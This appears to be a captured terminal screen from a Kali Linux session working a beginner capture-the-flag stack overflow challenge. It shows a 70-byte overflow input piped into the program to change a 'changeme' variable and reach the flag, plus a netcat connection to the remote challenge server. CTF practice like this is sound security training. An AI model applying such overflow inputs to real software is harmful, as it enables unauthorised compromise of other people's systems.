 kali@kali: ~/test
34 }
35
36 exit(0);
37 }
┌──(kali㉿kali)-[~/test]
└─$ ls
challenge1 challenge1.c
┌──(kali㉿kali)-[~/test]
└─$ python^C
┌──(kali㉿kali)-[~/test]
└─$ ./challenge1
Welcome to Level 1.
aaaaaa
Uh oh, 'changeme' has not yet been changed. Would you like to try again?
┌──(kali㉿kali)-[~/test]
└─$ ./challenge1
Welcome to Level 1.
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Uh oh, 'changeme' has not yet been changed. Would you like to try again?
┌──(kali㉿kali)-[~/test]
└─$ python2 -c "print 'a'*70" | ./challenge1
Welcome to Level 1.
cat: flag.txt: No such file or directory
┌──(kali㉿kali)-[~/test]
└─$ ./challenge1
Welcome to Level 1.
aaa
Uh oh, 'changeme' has not yet been changed. Would you like to try again?
┌──(kali㉿kali)-[~/test]
└─$ ^C
┌──(kali㉿kali)-[~/test]
└─$ nc 108.61.168.189 6001
Welcome to Level 1.
aaaa
Uh oh, 'changeme' has not yet been changed. Would you like to try again?
┌──(kali㉿kali)-[~/test]
└─$ python2 -c "print 'a'*70" | ./challenge1
1 2 3 95B▾ 74B▴ 03/21 06:48